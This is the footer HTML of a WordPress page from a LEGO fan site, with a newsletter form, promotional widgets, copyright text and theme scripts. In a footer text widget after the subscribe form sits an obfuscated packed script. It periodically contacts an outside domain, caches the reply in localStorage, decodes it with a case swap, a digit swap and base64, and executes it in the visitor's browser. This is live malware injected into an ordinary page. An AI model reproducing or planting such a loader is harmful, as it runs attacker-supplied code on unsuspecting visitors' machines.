<div style="float: none; width: 100%"><div style="float: left; padding: 5px 10px 5px 0px;"><input type="text" name="name" id="name" class="subscribe" placeholder="Your Name" style="font-size: 80%;" /></div>
<div style="float: left; padding: 5px 10px 5px 0px; "><input type="email" name="email" id="email"  class="subscribe" placeholder="Your email address" style="font-size: 80%;" /></div></div>
<div style="float: none; padding: 5px 10px 5px 0px; clear: both;"><div style="display: table"><div style="display: table-row"><div style="display: table-cell; vertical-align: top; padding-top: 0px"><input type="checkbox" name="gdpr" id="gdpr" style="margin: 0px 10px 0px 0px; " /></div><div style="display: table-cell; vertical-align: top; padding-top: 3px; font-size: 80%; line-height: 120%;"><strong>I give Brick Architect consent</strong> to send email using the information provided in this form.</div></div></div></div>
<div class="honeybucket"><label for="hp">HP</label><br/><input type="text" name="hp" id="hp"/></div>
<div style="float: none; padding: 5px 10px 5px 0px; "><input class="subscribe" id="submit" type="submit" value="Subscribe" style="font-size: 80%;" /></div>

<div class="smaller" style="float: none; padding: 15px 10px 5px 0px; font-size: 80%; line-height: 120%;"><em><strong>What to expect</strong>: Brick Architect is committed to respecting your personal data and privacy, in accordance with our <a href="https://brickarchitect.com/about/#privacy_policy">Privacy Policy</a>. Please feel free to unsubscribe at any time using the link at the bottom of every email we send.</em></div>
<br style="clear: left;">

<input type="hidden" name="list" value="3KiKyMiEybQ6e6C2qAO8EA"/>
<input type="hidden" name="subform" value="yes"/>

</form></div></div><div id="block-2" class="widget widget_block widget_text">
<script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script>
</div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/"><img style="float: left; padding-right: 10px; margin-top: 7px;" src="https://brickarchitect.com/favicon/256x256.png" width="90" height="90" /></a> For LEGO News, Reviews, and In-depth Articles, visit <a href="https://brickarchitect.com/">BRICK ARCHITECT</a>.</div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/guide/"><img src="https://brickarchitect.com/content/legostorageguide/LEGO_STORAGE_GUIDE300.jpg" width=90 height=90 alignment="left" style="float:left; padding-right:10px; padding-top: 7px;" /></a> Stop making excuses and get organized with the <a href="https://brickarchitect.com/guide/">THE LEGO STORAGE GUIDE.</a> </div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/labels/"><img src="https://brickarchitect.com/content/bricklabels/bricklabels-100x40.png" width=90 height=39 alignment="left" style="float:left; padding-right:10px; padding-top: 7px; padding-bottom: 51px;" /></a> Organize your collection with over 1000 printable <a href="https://brickarchitect.com/labels/">LEGO BRICK LABELS.</a> </div></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/book/"><img src="https://brickarchitect.com/wp-content/uploads/2015/01/architect_cover-front-sm-300x300.jpg" width=90 height=90 alignment="left" style="float:left; padding-right:10px; padding-top: 7px;" /></a> Learn architecture the fun way in <a href="https://brickarchitect.com/book/">THE LEGO ARCHITECT.</a> </div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="mailto:tom@tomalphin.com"><img src="https://brickarchitect.com/content/authors/Tom_Alphin-128.png" width=90 height=90 alignment="left" style="float:left; padding-right:10px; margin-top: 7px;" /></a>Brick Architect was created by Tom Alphin. <a href="mailto:tom@tomalphin.com">tom@tomalphin.com</a>.</div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://brickarchitect.com/commissions/"><img src="https://brickarchitect.com/wp-content/uploads/2018/03/Tom_Alphin_2x4-300x150.png" width=90 height=45 alignment="left" style="float:left; padding-right:10px; padding-top: 7px; padding-bottom: 55px; background: #fff;" /></a>Tell your story using LEGO—<a href="https://brickarchitect.com/commissions/">Signature Commissions by Tom Alphin</a></div></div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-2" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-footer" class="nav container group"><li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4951"><a rel="privacy-policy" href="https://brickarchitect.com/about/">About Brick Architect</a></li>
<li id="menu-item-4952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4952"><a href="mailto:tom@tomalphin.com">Contact Us</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p><p><a href="https://brickarchitect.com"><strong>BRICK ARCHITECT</strong></a>. © 2015-2026 Brick Architect LLC.<br />Use of this content without permission is prohibited.<br />brickarchitect.com</p><br /><p><em>LEGO® is a trademark of the LEGO Group which does not sponsor, authorize or endorse this site.<br />As a member of the Recognized LEGO® Fan Media program, we abide by the <a href="https://www.lego.com/en-us/legal/legal-notice/fair-play">LEGO Fair Play</a> and Novelty policies by not sharing leaked photos of unreleased sets.</em></p><br /><p><em>As an Amazon Associate, I earn from qualifying purchases. (For a complete list of affiliate programs, visit <a href="https://brickarchitect.com/about/#affiliate_marketing">About Brick Architect</a>.)</em></p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter-square" aria-label="Follow us on Twitter-square" href="https://twitter.com/tomalphin" target="_blank" ><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/thebrickarchitect" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://instagram.com/tomalphin/" target="_blank"  style="color:"><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Pinterest" aria-label="Follow us on Pinterest" href="https://www.pinterest.com/tomalphin/" target="_blank"  style="color:"><i class="fab fa-pinterest"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro-thebrickarchitect/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=681961ad-1d3a-4033-928b-dce94abc01c8"></script><script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https://brickarchitect.com/wp-admin/admin-ajax.php","nonce":"990b65676b"};
//# sourceURL=authors-list-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"90"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://brickarchitect.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"599f2e45d8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"no_stick"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://brickarchitect.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"4a7438af23"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.29","mainScriptUrl":"https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.29","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":2000}};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.29" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brickarchitect.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brickarchitect.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
            <script id="appearing-animation-js" type="text/javascript">
/*****
Modernizr cssanimation test
****/
/*! modernizr 3.4.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-cssanimations-setclasses !*/
!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,a;for(var l in S)if(S.hasOwnProperty(l)){if(e=[],n=S[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],a=i.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),C.push((o?"":"no-")+a.join("-"))}}function s(e){var n=_.className,t=Modernizr._config.classPrefix||"";if(x&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),x?_.className.baseVal=n:_.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):x?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function u(e,n){return function(){return e.apply(n,arguments)}}function f(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?u(o,t||n):o);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function d(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function p(){var e=n.body;return e||(e=a(x?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,l,u,f="modernizr",c=a("div"),d=p();if(parseInt(r,10))for(;r--;)l=a("div"),l.id=o?o[r]:f+(r+1),c.appendChild(l);return s=a("style"),s.type="text/css",s.id="s"+f,(d.fake?d:c).appendChild(s),d.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=f,d.fake&&(d.style.background="",d.style.overflow="hidden",u=_.style.overflow,_.style.overflow="hidden",_.appendChild(d)),i=t(c,e),d.fake?(d.parentNode.removeChild(d),_.style.overflow=u,_.offsetHeight):c.parentNode.removeChild(c),!!i}function y(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(c(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+c(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==d(e,null,"position")})}return t}function v(e,n,o,s){function u(){c&&(delete N.style,delete N.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var f=y(e,o);if(!r(f,"undefined"))return f}for(var c,d,p,m,v,g=["modernizr","tspan","samp"];!N.style&&g.length;)c=!0,N.modElem=a(g.shift()),N.style=N.modElem.style;for(p=e.length,d=0;p>d;d++)if(m=e[d],v=N.style[m],i(m,"-")&&(m=l(m)),N.style[m]!==t){if(s||r(o,"undefined"))return u(),"pfx"==n?m:!0;try{N.style[m]=o}catch(h){}if(N.style[m]!=v)return u(),"pfx"==n?m:!0}return u(),!1}function g(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+P.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?v(a,n,o,s):(a=(e+" "+z.join(i+" ")+i).split(" "),f(a,n,t))}function h(e,n,r){return g(e,t,t,n,r)}var C=[],S=[],w={_version:"3.4.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){S.push({name:e,fn:n,options:t})},addAsyncTest:function(e){S.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var _=n.documentElement,x="svg"===_.nodeName.toLowerCase(),b="Moz O ms Webkit",P=w._config.usePrefixes?b.split(" "):[];w._cssomPrefixes=P;var z=w._config.usePrefixes?b.toLowerCase().split(" "):[];w._domPrefixes=z;var E={elem:a("modernizr")};Modernizr._q.push(function(){delete E.elem});var N={style:E.elem.style};Modernizr._q.unshift(function(){delete N.style}),w.testAllProps=g,w.testAllProps=h,Modernizr.addTest("cssanimations",h("animationName","a",!0)),o(),s(C),delete w.addTest,delete w.addAsyncTest;for(var T=0;T<Modernizr._q.length;T++)Modernizr._q[T]();e.Modernizr=Modernizr}(window,document);

  ( function() {
  var _fireWhenCzrAppReady = function() {
          jQuery( function($){
                var animationEnd              = 'webkitAnimationEnd animationend msAnimationEnd oAnimationEnd',
                    wrapperSelector           = '#grid-wrapper',
                    animatableSelector        = '.post-inner',
                    animatableParentSelector  = '.grid-item',
                    $_container               = $( wrapperSelector );

                if ( !$_container.length )
                      return;

                var   $_collection      = $( animatableParentSelector, $_container ),
                      $_featured_slider = $('#flexslider-featured');

                //Wait for the featured slider ready if any
                //to avoid elements to be animated too early
                if ( $_featured_slider.length ) {
                      $_featured_slider.on( 'featured-slider-ready', function() {
                            animateMe(
                                $_collection,
                                $_container,
                                animatableSelector,
                                animatableParentSelector
                            );
                      });
                }                             //wait for masonry init before animate
                else if ( $_container.hasClass( 'masonry' ) ) {
                      $_container.on( 'masonry-init.hueman', function() {
                            animateMe(
                                $_collection,
                                $_container,
                                animatableSelector,
                                animatableParentSelector
                            );
                      });

                } else {
                      animateMe(
                          $_collection,
                          $_container,
                          animatableSelector,
                          animatableParentSelector
                      );
                }

                var _event = $_container.hasClass( 'masonry' ) ? 'masonry.hueman' : 'post-load';

                //maybe animate infinite appended elements
                $('body').on( _event, function( e, response ) {
                      if ( 'success' == response.type && response.collection && response.container ) {
                            animateMe(
                                response.collection,
                                $( '#'+response.container ), //_container
                                animatableSelector,//_to_animate_selector
                                animatableParentSelector//_to_animate_parent_selector
                            );
                      }
                } );



                /*
                * params:
                * _collection                  : an object of the type { id : element [...] } || a jquery object (e.g. list of jquery elements)
                * _container                   : the jquery container element or the items to animate, or the selector
                * _to_animate_selector         : item selector to animate
                * _to_animate_parent_selector  : item to animate parent selector
                */
                function animateMe( _collection, _container, _to_animate_selector, _to_animate_parent_selector, type ) {
                      var   $_container        = $(_container),
                            collection         = null;

                      //from array of jquery elements to collection ?
                      //create an array of selectors
                      if ( _collection instanceof jQuery || 'object' !== typeof _collection ) {
                            collection = _.chain( $( _to_animate_parent_selector, $_container ) )
                                  .map( function( _element ) {
                                        return '#' + $(_element).attr( 'id' );
                                  })
                                  //remove falsy
                                  .compact()
                                  //values the chain
                                  .value();
                      }
                      else {
                            collection = _collection;
                      }


                      if ( 'object' !== typeof collection ) {
                            return;
                      }

                      type = type || 'advanced-animation';//simple-animation';

                      $( wrapperSelector ).addClass( type );
                      /*
                      * see boxAnimation function in library/js/app.js in the theme you know
                      */
                      var   $allItems    = _.size( collection ),
                            startIndex   = 0,
                            shown        = 0,
                            index        = 0,
                            sequential   = true;

                      var _simpleAnimation = function( elementSelector ) {
                            $(  elementSelector, $_container).find( animatableSelector ).css( 'opacity' , 1 );
                      };

                      var _advancedAnimation = function( elementSelector ) {
                            //store the collection index into the element to animate
                            var $_to_animate = $(  elementSelector + ' ' + _to_animate_selector , $_container);

                            if ( $_to_animate.hasClass( 'end_animation' ) ) {
                                  return;//continue
                            }

                            $_to_animate.attr('data-collection-index', index );

                            new Waypoint({

                                  element: $( elementSelector, $_container ),
                                  handler: function() {
                                        var   element = $( _to_animate_selector, this.element),
                                              parent  = $(this.element),
                                              currentIndex,
                                              isLast;

                                        //in case posts are per row the delay is based on the index in the row
                                        if ( parent.parent('[class*=grid-cols].row-fluid').length ) {

                                              currentIndex = parent.index();
                                              isLast       = parent.is(':last-child');
                                        } else {
                                              currentIndex = element.attr('data-collection-index');
                                              isLast       = false
                                        }

                                        //testing purpose
                                       // element.attr('data-index', currentIndex );
                                        var  delay = (!sequential) ? index : ((startIndex !== 0) ? currentIndex - $allItems : currentIndex),
                                            delayAttr = parseInt(element.attr('data-delay'));

                                        if (isNaN(delayAttr)) delayAttr = 100;
                                        delay -= shown;

                                        var objTimeout = setTimeout(function() {

                                              //replace start_animation with an animation class
                                              //the animationEnd routine is needed only because
                                              //IS removes not visible nodes (in classical grid and classical blog)
                                              //and re-adds them when needed. In the latter case, a new animation
                                              //will be triggered,
                                              element.addClass('start_animation')
                                                    .on( animationEnd, function(evt) {
                                                          if ( element.get()[0] == evt.target ) {
                                                                element.removeClass('start_animation')
                                                                       .addClass('end_animation');
                                                                element.parent(_to_animate_parent_selector).removeClass( 'infinite-doing-animation' );
                                                          }
                                                    })
                                                    .parent(_to_animate_parent_selector).addClass( 'infinite-doing-animation' );
                                              shown = isLast ? 0 : currentIndex;

                                        }, delay * delayAttr );

                                        parent.data('objTimeout', objTimeout);
                                        this.destroy();
                                  },//end handler

                                  offset: '150%'//might be tied to a fn() of matchMedia and user choosen grid type in the future

                            }).context.refresh(); //end Waypoint

                            index++;
                      };

                      //Fire an animation
                      _.each( collection, function( elementSelector ) {
                            if ( 'simple-animation' == type ) {
                                  _simpleAnimation( elementSelector );
                            } else {
                                  _advancedAnimation( elementSelector );
                            }

                      });//end each on the collection
                };//end animateMe
            });//jQuery
      };//_fireWhenCzrAppReady

      if ( window.czrapp && czrapp.ready && 'resolved' === czrapp.ready.state() ) {
            _fireWhenCzrAppReady();
      } else {
            document.addEventListener('czrapp-is-ready', _fireWhenCzrAppReady );
      }
  })();
            </script>
            </body>
</html>
<!-- Dynamic page generated in 0.546 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 22:38:17 -->

<!-- Compression = gzip -->